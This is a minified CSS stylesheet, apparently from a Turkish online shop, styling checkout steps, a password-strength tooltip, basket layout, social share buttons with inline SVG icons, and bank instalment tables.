.subtitle{font-size:0.8em;line-height:1.2;margin-top:0.4em}div.multi-step.three-steps ol > li, div.multi-step.three-steps ol > li .bg{width:34%}div.multi-step.three-steps ol > li:first-child, div.multi-step.three-steps ol > li:first-child .bg{width:32%;width:31.9%}div.multi-step.four-steps ol > li, div.multi-step.four-steps ol > li .bg{width:26%}div.multi-step.four-steps ol > li:first-child, div.multi-step.four-steps ol > li:first-child .bg{width:22%}div.multi-step.five-steps ol > li, div.multi-step.five-steps ol > li .bg{width:20%}@media \0screen{div.multi-step ol > li .num{border-width:0;top:6px;left:22px}div.multi-step ol > li:first-child .num{left:6px}}@media screen\9{div.multi-step ol > li .num{border-width:0;top:6px;left:22px}div.multi-step ol > li:first-child .num{left:6px}}div.multi-step{border-color:#81c5e8;xxbackground:url("/css/step/img/3/bg.png");background-color:#266796}div.multi-step ol > li{xxbackground-image:url("/css/step/img/3/pointer.png");background-color:#266796}div.multi-step ol > li:first-child{background:none}div.multi-step ol > li.current{xxbackground-image:url("/css/step/img/3/current.png");background-color:#81c5e8}div.multi-step ol > li.current .title{color:#fff}div.multi-step ol > li.current .wrap:before{}div.multi-step ol > li .wrap:before{border-color:#fff;color:#fff}div.multi-step ol > li .title{color:#fff}div.multi-step ol > li .subtitle{color:#fff;white-space:nowrap}div.multi-step{margin-bottom:10px;background-color:#f9f9f9;border:none}div.multi-step ol > li.current{background-color:#90BE00;border-top:8px solid #90BE00;border-bottom:8px solid #90BE00;color:white}div.multi-step ol > li.current .title, div.multi-step ol > li.current .subtitle{color:#fff}div.multi-step ol > li .title{color:#555}div.multi-step ol > li{border-top:8px solid white;border-bottom:8px solid white;background-color:#f9f9f9}div.multi-step ol > li .subtitle{color:#555}div.multi-step ol > li .wrap{} .passTip{position:absolute}.passTip .round{-moz-border-radius:1x;-webkit-border-radius:1px;border-radius:1px}.passTip .container{font-family:sans-serif;background:#FAFAFA;width:300px;border:1px solid #547980;-moz-box-shadow:0 0 0 5px #C3D9EB;-webkit-box-shadow:0 0 0 5px #C3D9EB;box-shadow:0 0 0 5px #C3D9EB;padding:8px 10px;font-size:12px;color:#222222;float:left}.passTip .tri{_filter:chroma(color=pink);z-index:10;line-height:0;font-size:0;position:relative;float:left;margin-top:20px;width:0;height:0;border:20px solid;border-color:transparent #C3D9EB transparent transparent;border-color:rgba(255,255,255,0) #C3D9EB rgba(255,255,255,0) rgba(255,255,255,0);_border-color:pink #C3D9EB pink pink}.passTip strong{font-size:14px}.passTip .qmeter{margin-top:3px;margin-bottom:4px;font-size:10px;display:block;background:white;position:relative;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background:-moz-linear-gradient(#EEEEEE,white 10%);background:-webkit-gradient(linear,0% 0%,0% 100%,from(#EEE),color-stop(0.1,white));border:1px solid #EEEEEE}.passTip .level{position:absolute;height:25px}.passTip .vweak{background-image:-moz-linear-gradient(#D1313D 85%,#BC2C37 15%);background-color:#D1313D;background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(0.85,#D1313D),color-stop(0.85,#BC2C37))}.passTip .weak{background-image:-moz-linear-gradient(#E5625C 85%,#CE5853 15%);background-color:#E5625C;background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(0.85,#E5625C),color-stop(0.85,#CE5853))}.passTip .good{background-color:#F9BF76;background:-moz-linear-gradient(#F9BF76 85%,#E0AC6A 15%) repeat scroll 0 0 transparent;background:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(0.85,#F9BF76),color-stop(0.85,#E0AC6A))}.passTip .strong{background-image:-moz-linear-gradient(#BCDB8D 85%,#A9C57F 15%);background-color:#BCDB8D;background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(0.85,#BCDB8D),color-stop(0.85,#A9C57F))}.passTip .excellent{background-color:#8EB2C5;background:-moz-linear-gradient(#8EB2C5 85%,#80A0B1 15%) repeat scroll 0 0 transparent;background:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(0.85,#8EB2C5),color-stop(0.85,#80A0B1))}.passTip .status{padding:5px;display:inline-block;font-weight:400;position:relative;z-index:1;font-size:12px;text-align:center;width:100%;line-height:15px}.passTip b{font-size:12px;padding-left:3px;line-height:15px;font-family:tahoma, sans-serif}.passTip .error{background:#FFE3E3;font-size:11px;line-height:18px;margin:4px 2px 0px 2px;padding:2px 5px} .tooltip-message{background:#000;background:rgba(0,0,0,0.9);color:#fff;font-family:Arial, sans-serif;font-size:12px;line-height:12px;position:absolute;padding:10px;border-radius:2px;text-align:center;z-index:9999999;pointer-events:none;width:auto;overflow:visible}.my-custom-theme{position:absolute;text-align:center;z-index:9999999;pointer-events:none;width:auto}.tooltip-message img{border-radius:2px}.tooltip-arrow{display:block;text-align:center;font-size:12px;line-height:12px;width:100%;height:5px;position:absolute;left:0px;z-index:-1}.tooltip-arrow-top{bottom:-3px;margin:0 auto;text-align:center}.tooltip-arrow-top-right{bottom:-3px;margin-left:-10px;text-align:right}.tooltip-arrow-top-left{bottom:-3px;margin-left:10px;text-align:left}.tooltip-arrow-bottom{top:-10px;margin:0 auto;text-align:center}.tooltip-arrow-bottom-right{top:-10px;margin-left:-10px;text-align:right}.tooltip-arrow-bottom-left{top:-10px;margin-left:10px;text-align:left}.tooltip-arrow-left{top:0px;right:-18px;margin:0 auto;text-align:right}.tooltip-arrow-right{top:0px;left:-8px;margin:0 auto;text-align:left}.tooltip-slide{height:0px;position:absolute;width:auto;z-index:9999999;overflow:hidden} #sepet_page{margin-top:14px}#basketModern #formContent{background:#fff;margin-top:5px}.sepetHavaleIndirim{display:none!important}#satinal_page .basket-wrap{}#satinal_page .basket-wrap .basket-left{min-width:100%}#satinal_page .basket-wrap .basket-right{width:100%}#satinal_page .basket-wrap .sepet_anabaslik{}#satinal_page .basket-wrap .sepet_anabaslik i{}#satinal_page .basket-wrap .basket-title{display:none}#satinal_page .basket-wrap .basket-title .cart-detail{}#satinal_page .basket-wrap .basket-title .cart-qty{}#satinal_page .basket-wrap .basket-title .cart-total-price{}#satinal_page .basket-wrap .basket-title .kolon span{}#satinal_page .basket-wrap .basket-item{padding:8px;border:none}#satinal_page .basket-wrap .basket-item:last-child{}#satinal_page .basket-wrap .basket-item .cart-detail{width:100%;padding:0px}#satinal_page .basket-wrap .basket-item .cart-detail .c16{padding:0px}#satinal_page .basket-wrap .basket-item .cart-detail .sepet_resim{display:none}#satinal_page .basket-wrap .basket-item .cart-detail .sepet_resim img{}#satinal_page .basket-wrap .basket-item .cart-detail .c12{min-width:100%;padding:0px;min-height:auto}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim{}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim a{font-size:0.93em;line-height:13px;padding-bottom:8px;font-weight:400}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim a:hover{}#satinal_page .basket-wrap .basket-item .cart-detail .urun_spec{display:none}#satinal_page .basket-wrap .basket-item .cart-detail .urun_spec span{}#satinal_page .basket-wrap .basket-item .cart-price{min-height:auto;width:48%;font-size:12px;padding:0px}#satinal_page .basket-wrap .basket-item .cart-price:nth-child(1){display:none}#satinal_page .basket-wrap .basket-item .cart-price .pricersmall{display:none}#satinal_page .basket-wrap .basket-item .cart-price span{display:none}#satinal_page .basket-wrap .basket-item .cart-qty{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button:hover{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button.sp-azalt{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button.sp-arttir{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group .numberInput{}#satinal_page .basket-wrap .basket-item .cart-qty .sepetbirim{}#satinal_page .basket-wrap .basket-item .cart-qty .guncelle{}#satinal_page .basket-wrap .basket-item .cart-qty .guncelle input{}#satinal_page .basket-wrap .basket-item .cart-total-price{width:50%;justify-content:left;padding:0px;min-height:auto;font-size:1.2em}#satinal_page .basket-wrap .basket-item .cart-total-price .sepet_total_fiyat{text-align:right;padding-right:0px}#satinal_page .basket-wrap .basket-item .sepet-satir-sil{}#satinal_page .basket-wrap .basket-item .sepet-satir-sil a{}#satinal_page .basket-wrap .basket-item .sepet-satir-sil a img{}#satinal_page .basket-wrap .sepet_baslik{border-top:2px solid #ddd;padding-top:13px}#satinal_page .basket-wrap .sepet_baslik .fa{}#satinal_page .basket-wrap .discount-coupon{}#satinal_page .basket-wrap .discount-coupon .coupon{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-title{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-code{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-box{}#satinal_page .basket-wrap .sepet_hesap{}#satinal_page .basket-wrap .sepet_hesap .etiket{}#satinal_page .basket-wrap .sepet_hesap .etiket i{}#satinal_page .basket-wrap .sepet_hesap .etiket:nth-child(2){}#satinal_page .basket-wrap .basket-button{}#satinal_page .basket-wrap .basket-button a{}#satinal_page .basket-wrap .basket-button a:hover{}#satinal_page .basket-wrap a.alisveris-tamamla{}#satinal_page .basket-wrap a.alisveris-tamamla:hover{}#satinal_page .basket-wrap .kargo{}#satinal_page .basket-wrap .kargo .etiket:nth-child(2){}#satinal_page .basket-wrap .indirim{}#satinal_page .basket-wrap .indirim .etiket:nth-child(2){}#satinal_page .basket-wrap .indirim .etiket:nth-child(2){}#satinal_page .basket-wrap .tutar{}#satinal_page .basket-wrap .tutar .etiket{}#satinal_page .basket-wrap .tutar .etiket:nth-child(2){}div.alerter{
	display:none;
	position:fixed;
	width: 500px;
	height: 50px;
	top: 50%;
	left: 50%;
	margin-top: -100px; /* Negative half of height. */
	margin-left: -250px; /* Negative half of width. */
	z-index:1000;
}
div.alerter div.message{background-color:red;color:white;padding:10px 30px;margin-bottom:3px;min-width:250px;text-align:center;cursor:pointer}/*! shareon v1.6.2 */.shareon{font-size:0!important}.shareon>*{background-color:#ccc;border:none;border-radius:3.33333px;box-sizing:content-box;color:#fff;display:inline-block;height:24px;line-height:1.5;margin:3px;min-width:16px;padding:6px 10px;position:relative;transition:opacity .3s ease;vertical-align:middle}.shareon>:hover{border:none;cursor:pointer;opacity:.7}.shareon>:not(:empty){font-size:16px;text-decoration:none}.shareon>:not(:empty):before{background-position:0 50%;height:100%;left:0;position:relative;top:0;width:28px}.shareon>:before{background-repeat:no-repeat;background-size:20px 20px;content:"";display:inline-block;height:20px;left:8px;position:absolute;top:8px;vertical-align:bottom;width:20px}.shareon>.facebook{background-color:#1877f2}.shareon>.facebook:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.998 12c0-6.628-5.372-12-11.999-12C5.372 0 0 5.372 0 12c0 5.988 4.388 10.952 10.124 11.852v-8.384H7.078v-3.469h3.046V9.356c0-3.008 1.792-4.669 4.532-4.669 1.313 0 2.686.234 2.686.234v2.953H15.83c-1.49 0-1.955.925-1.955 1.874V12h3.328l-.532 3.469h-2.796v8.384c5.736-.9 10.124-5.864 10.124-11.853z'/%3E%3C/svg%3E")}.shareon>.linkedin{background-color:#2867b2}.shareon>.linkedin:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.722 23.72h-4.91v-7.692c0-1.834-.038-4.194-2.559-4.194-2.56 0-2.95 1.995-2.95 4.06v7.827H8.394V7.902h4.716v2.157h.063c.659-1.244 2.261-2.556 4.655-2.556 4.974 0 5.894 3.274 5.894 7.535zM.388 7.902h4.923v15.819H.388zM2.85 5.738A2.849 2.849 0 0 1 0 2.886a2.851 2.851 0 1 1 2.85 2.852z'/%3E%3C/svg%3E")}.shareon>.linkedin:not(:empty):before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z'/%3E%3C/svg%3E")}.shareon>.mastodon{background-color:#3088d4}.shareon>.mastodon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.193 7.879c0-5.206-3.411-6.732-3.411-6.732C18.062.357 15.108.025 12.041 0h-.076c-3.068.025-6.02.357-7.74 1.147 0 0-3.411 1.526-3.411 6.732 0 1.192-.023 2.618.015 4.129.124 5.092.934 10.109 5.641 11.355 2.17.574 4.034.695 5.535.612 2.722-.15 4.25-.972 4.25-.972l-.09-1.975s-1.945.613-4.129.539c-2.165-.074-4.449-.233-4.799-2.891a5.499 5.499 0 0 1-.048-.745s2.125.52 4.817.643c1.646.075 3.19-.097 4.758-.283 3.007-.359 5.625-2.212 5.954-3.905.517-2.665.475-6.507.475-6.507zm-4.024 6.709h-2.497V8.469c0-1.29-.543-1.944-1.628-1.944-1.2 0-1.802.776-1.802 2.312v3.349h-2.483v-3.35c0-1.536-.602-2.312-1.802-2.312-1.085 0-1.628.655-1.628 1.944v6.119H4.832V8.284c0-1.289.328-2.313.987-3.07.68-.758 1.569-1.146 2.674-1.146 1.278 0 2.246.491 2.886 1.474L12 6.585l.622-1.043c.64-.983 1.608-1.474 2.886-1.474 1.104 0 1.994.388 2.674 1.146.658.757.986 1.781.986 3.07v6.304z'/%3E%3C/svg%3E")}.shareon>.messenger{background-color:#09f}.shareon>.messenger:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 11.64C0 4.95 5.24 0 12 0s12 4.95 12 11.64-5.24 11.64-12 11.64c-1.21 0-2.38-.16-3.47-.46a.96.96 0 0 0-.64.05L5.5 23.92a.96.96 0 0 1-1.35-.85l-.07-2.14a.97.97 0 0 0-.32-.68A11.39 11.39 0 0 1 0 11.64zm8.32-2.19-3.52 5.6c-.35.53.32 1.14.82.75l3.79-2.87c.26-.2.6-.2.87 0l2.8 2.1c.84.63 2.04.4 2.6-.48l3.52-5.6c.35-.53-.32-1.13-.82-.75l-3.79 2.87c-.25.2-.6.2-.86 0l-2.8-2.1a1.8 1.8 0 0 0-2.61.48z'/%3E%3C/svg%3E")}.shareon>.odnoklassniki{background-color:#ee8208}.shareon>.odnoklassniki:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.505 17.44a11.599 11.599 0 0 0 3.6-1.49 1.816 1.816 0 0 0-1.935-3.073 7.866 7.866 0 0 1-8.34 0 1.814 1.814 0 0 0-2.5.565c0 .002 0 .004-.002.005a1.812 1.812 0 0 0 .567 2.5l.002.002c1.105.695 2.322 1.2 3.596 1.488l-3.465 3.465A1.796 1.796 0 0 0 6 23.439l.03.03c.344.354.81.53 1.274.53.465 0 .93-.176 1.275-.53L12 20.065l3.404 3.406a1.815 1.815 0 0 0 2.566-2.565l-3.465-3.466zM12 12.388a6.202 6.202 0 0 0 6.195-6.193C18.195 2.78 15.415 0 12 0S5.805 2.78 5.805 6.197A6.2 6.2 0 0 0 12 12.389zm0-8.757a2.566 2.566 0 0 1 0 5.13 2.569 2.569 0 0 1-2.565-2.564A2.57 2.57 0 0 1 12 3.63z'/%3E%3C/svg%3E")}.shareon>.pinterest{background-color:#ee0023}.shareon>.pinterest:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.017 0C5.396 0 .029 5.367.029 11.987c0 5.079 3.158 9.417 7.618 11.162-.105-.949-.199-2.403.041-3.439.219-.937 1.406-5.957 1.406-5.957s-.359-.72-.359-1.781c0-1.663.967-2.911 2.168-2.911 1.024 0 1.518.769 1.518 1.688 0 1.029-.653 2.567-.992 3.992-.285 1.193.6 2.165 1.775 2.165 2.128 0 3.768-2.245 3.768-5.487 0-2.861-2.063-4.869-5.008-4.869-3.41 0-5.409 2.562-5.409 5.199 0 1.033.394 2.143.889 2.741.099.12.112.225.085.345-.09.375-.293 1.199-.334 1.363-.053.225-.172.271-.401.165-1.495-.69-2.433-2.878-2.433-4.646 0-3.776 2.748-7.252 7.92-7.252 4.158 0 7.392 2.967 7.392 6.923 0 4.135-2.607 7.462-6.233 7.462-1.214 0-2.354-.629-2.758-1.379l-.749 2.848c-.269 1.045-1.004 2.352-1.498 3.146 1.123.345 2.306.535 3.55.535 6.607 0 11.985-5.365 11.985-11.987C23.97 5.39 18.592.026 11.985.026z'/%3E%3C/svg%3E")}.shareon>.pocket{background-color:#ef4154}.shareon>.pocket:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m18.813 10.259-5.646 5.419a1.649 1.649 0 0 1-2.282 0l-5.646-5.419a1.645 1.645 0 0 1 2.276-2.376l4.511 4.322 4.517-4.322a1.643 1.643 0 0 1 2.326.049 1.64 1.64 0 0 1-.045 2.326zm5.083-7.546a2.163 2.163 0 0 0-2.041-1.436H2.179c-.9 0-1.717.564-2.037 1.405-.094.25-.142.511-.142.774v7.245l.084 1.441c.348 3.277 2.047 6.142 4.682 8.139.045.036.094.07.143.105l.03.023a11.899 11.899 0 0 0 4.694 2.072c.786.158 1.591.24 2.389.24.739 0 1.481-.067 2.209-.204.088-.029.176-.045.264-.06.023 0 .049-.015.074-.029a12.002 12.002 0 0 0 4.508-2.025l.029-.031.135-.105c2.627-1.995 4.324-4.862 4.686-8.148L24 10.678V3.445c0-.251-.031-.5-.121-.742z'/%3E%3C/svg%3E")}.shareon>.reddit{background-color:#ff4500}.shareon>.reddit:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.53 1.148a1.83 1.83 0 0 0-1.667 1.054l-4.372-.928a.522.522 0 0 0-.358.063.515.515 0 0 0-.21.297L11.59 7.925c-2.807.086-5.32.909-7.137 2.237a2.668 2.668 0 0 0-1.815-.737A2.64 2.64 0 0 0 0 12.064a2.634 2.634 0 0 0 1.563 2.407 4.95 4.95 0 0 0-.065.803c0 4.053 4.71 7.326 10.537 7.326s10.537-3.273 10.537-7.326a4.548 4.548 0 0 0-.063-.782 2.732 2.732 0 0 0 1.519-2.428 2.64 2.64 0 0 0-2.639-2.64 2.53 2.53 0 0 0-1.816.74c-1.796-1.288-4.287-2.134-7.031-2.239l1.204-5.637 3.906.823a1.888 1.888 0 0 0 1.878 1.777c1.024 0 1.87-.837 1.88-1.861a1.884 1.884 0 0 0-1.88-1.88zM7.907 18.066c-.13 0-.254.05-.347.141a.498.498 0 0 0 0 .697c1.266 1.267 3.736 1.373 4.454 1.373s3.167-.084 4.454-1.373a.546.546 0 0 0 .044-.697.5.5 0 0 0-.698 0c-.823.802-2.533 1.099-3.779 1.099s-2.977-.295-3.779-1.099a.49.49 0 0 0-.349-.142zm-1.932-4.122c0-1.035.844-1.88 1.88-1.88 1.034 0 1.878.843 1.878 1.879S8.89 15.82 7.856 15.82a1.882 1.882 0 0 1-1.88-1.877zm10.155-1.88c1.035 0 1.88.845 1.88 1.879 0 1.035-.844 1.878-1.879 1.878s-1.879-.843-1.879-1.877c0-1.037.844-1.88 1.878-1.88z' fill-rule='evenodd'/%3E%3C/svg%3E")}.shareon>.telegram{background-color:#179cde}.shareon>.telegram:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.517 11.31c-.962.382-1.466.756-1.512 1.122-.088.702.924.921 2.196 1.335 1.037.337 2.433.731 3.158.747.658.014 1.393-.257 2.204-.814 5.533-3.735 8.39-5.622 8.57-5.663.126-.029.301-.065.42.04.119.106.107.306.095.36-.101.429-5.3 5.156-5.599 5.467-1.143 1.187-2.443 1.913-.437 3.235 1.735 1.144 2.746 1.873 4.534 3.045 1.142.75 2.039 1.637 3.218 1.529.543-.05 1.104-.56 1.389-2.083.673-3.598 1.996-11.392 2.302-14.604a3.585 3.585 0 0 0-.034-.8c-.027-.158-.084-.383-.29-.55-.243-.197-.619-.24-.787-.236-.764.013-1.936.42-7.579 2.767C11.39 7.03 7.44 8.73 1.517 11.31z'/%3E%3C/svg%3E")}.shareon>.twitter{background-color:#1da1f2}.shareon>.twitter:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.954 4.569a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.691 8.094 4.066 6.13 1.64 3.161a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.061a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.937 4.937 0 0 0 4.604 3.417 9.868 9.868 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63a9.936 9.936 0 0 0 2.46-2.548l-.047-.02z'/%3E%3C/svg%3E")}.shareon>.viber{background-color:#7360f2}.shareon>.viber:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.398.002C9.473.028 5.331.344 3.014 2.467 1.294 4.177.693 6.698.623 9.82c-.06 3.11-.13 8.95 5.5 10.541v2.42s-.038.97.602 1.17c.79.25 1.24-.499 1.99-1.299l1.4-1.58c3.85.32 6.8-.419 7.14-.529.78-.25 5.181-.811 5.901-6.652.74-6.031-.36-9.831-2.34-11.551l-.01-.002c-.6-.55-3-2.3-8.37-2.32 0 0-.396-.025-1.038-.016zm.067 1.697c.545-.003.88.02.88.02 4.54.01 6.711 1.38 7.221 1.84 1.67 1.429 2.528 4.856 1.9 9.892-.6 4.88-4.17 5.19-4.83 5.4-.28.09-2.88.73-6.152.52 0 0-2.439 2.941-3.199 3.701-.12.13-.26.17-.35.15-.13-.03-.17-.19-.16-.41l.02-4.019c-4.771-1.32-4.491-6.302-4.441-8.902.06-2.6.55-4.732 2-6.172 1.957-1.77 5.475-2.01 7.11-2.02zm.36 2.6a.299.299 0 0 0-.3.299.3.3 0 0 0 .3.3 5.631 5.631 0 0 1 4.03 1.59c1.09 1.06 1.621 2.48 1.641 4.34a.3.3 0 0 0 .3.3v-.009a.3.3 0 0 0 .3-.3 6.451 6.451 0 0 0-1.81-4.76c-1.19-1.16-2.692-1.76-4.462-1.76zm-3.954.69a.955.955 0 0 0-.615.12h-.012c-.41.24-.788.54-1.148.94-.27.32-.421.639-.461.949a1.24 1.24 0 0 0 .05.541l.02.01a13.722 13.722 0 0 0 1.2 2.6 15.383 15.383 0 0 0 2.32 3.171l.03.04.04.03.03.03.03.03a15.603 15.603 0 0 0 3.18 2.33c1.32.72 2.122 1.06 2.602 1.2v.01c.14.04.268.06.398.06a1.84 1.84 0 0 0 1.102-.472c.39-.35.7-.738.93-1.148v-.01c.23-.43.15-.841-.18-1.121a13.632 13.632 0 0 0-2.15-1.54c-.51-.28-1.03-.11-1.24.17l-.45.569c-.23.28-.65.24-.65.24l-.012.01c-3.12-.8-3.95-3.959-3.95-3.959s-.04-.43.25-.65l.56-.45c.27-.22.46-.74.17-1.25a13.522 13.522 0 0 0-1.54-2.15.843.843 0 0 0-.504-.3zm4.473.89a.3.3 0 0 0 .002.6 3.78 3.78 0 0 1 2.65 1.15 3.5 3.5 0 0 1 .9 2.57.3.3 0 0 0 .3.299l.01.012a.3.3 0 0 0 .3-.301c.03-1.19-.34-2.19-1.07-2.99-.73-.8-1.75-1.25-3.05-1.34a.3.3 0 0 0-.042 0zm.49 1.619a.305.305 0 0 0-.018.611c.99.05 1.47.55 1.53 1.58a.3.3 0 0 0 .3.29h.01a.3.3 0 0 0 .29-.32c-.07-1.34-.8-2.091-2.1-2.161a.305.305 0 0 0-.012 0z'/%3E%3C/svg%3E")}.shareon>.vkontakte{background-color:#4680c2}.shareon>.vkontakte:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.058 19.504h-2.616c-.99 0-1.297-.787-3.076-2.59-1.55-1.501-2.236-1.704-2.617-1.704-.534 0-.687.153-.687.89v2.363c0 .636-.202 1.017-1.88 1.017-2.77 0-5.845-1.677-8.004-4.804C.925 10.103.034 6.672.034 5.961c0-.381.153-.737.89-.737H3.54c.66 0 .915.305 1.17 1.016 1.295 3.736 3.456 7.014 4.345 7.014.33 0 .483-.153.483-.99V8.399c-.102-1.78-1.042-1.931-1.042-2.566 0-.306.255-.61.66-.61h4.117c.56 0 .762.304.762.964v5.211c0 .558.255.762.407.762.33 0 .61-.204 1.22-.813 1.88-2.11 3.227-5.362 3.227-5.362.178-.381.483-.737 1.145-.737h2.616c.788 0 .966.405.788.965-.33 1.526-3.532 6.048-3.532 6.048-.28.457-.381.66 0 1.17.28.381 1.194 1.169 1.805 1.88 1.118 1.27 1.98 2.338 2.21 3.076.255.735-.128 1.116-.864 1.116z'/%3E%3C/svg%3E")}.shareon>.whatsapp{background-color:#25d366}.shareon>.whatsapp:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51a12.8 12.8 0 0 0-.57-.01c-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 0 1-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 0 1-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 0 1 2.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0 0 12.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 0 0 5.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 0 0-3.48-8.413z'/%3E%3C/svg%3E")}.close{margin-top:4px;float:right}.genel_taksitDiv{border:0px solid #ddd;padding:4px;color:#555555;font-weight:bold;white-space:nowrap;font-size:12px}.genel_taksitDiv table{background-color:#ddd}.genel_taksitDiv td{background-color:#fff}.genel_taksitDiv .taksitTopHeader{text-align:center;background-color:#66cc33;color:#FFFFFF;padding:4px}.genel_taksitDiv .taksitSayisi{width:50px;height:46px;text-align:center}.genel_taksitDiv .taksitHeader{color:#fff;background-color:#66cc33;text-align:center;width:110px;padding:4px}.genel_taksitDiv .taksitHeaderEmpty{background-color:#66cc33}.genel_taksitDiv .td1,.genel_taksitDiv .td2,.genel_taksitDiv .td3{text-align:center;height:20px}.genel_taksitDiv .sep{font-weight:normal;background-color:#fff;width:1px;overflow:hidden}.genel_taksitDiv .td1{background-color:#fff;width:50px}.genel_taksitDiv .td2{background-color:#fff}.genel_taksitDiv .td3{background-color:#fff}.genel_taksitDiv .pesin td{background-color:#ffdeff}.genel_taksitDiv .colorBold{color:#88c337}.isbank_taksitDiv{border:0px solid #ddd;padding:4px;color:#555555;font-weight:bold}.isbank_taksitDiv table{background-color:#ddd}.isbank_taksitDiv td{background-color:#fff}.isbank_taksitDiv .taksitTopHeader{text-align:center;background-color:#df1063;color:#FFFFFF;padding:4px}.isbank_taksitDiv .taksitSayisi{width:50px;height:46px;text-align:center}.isbank_taksitDiv .taksitHeader{color:#fff;background-color:#df1063;text-align:center;width:110px;padding:4px}.isbank_taksitDiv .taksitHeaderEmpty{background-color:#df1063}.isbank_taksitDiv .td1,.isbank_taksitDiv .td2,.isbank_taksitDiv .td3{text-align:center;height:20px}.isbank_taksitDiv .sep{font-weight:normal;background-color:#fff;width:1px;overflow:hidden}.isbank_taksitDiv 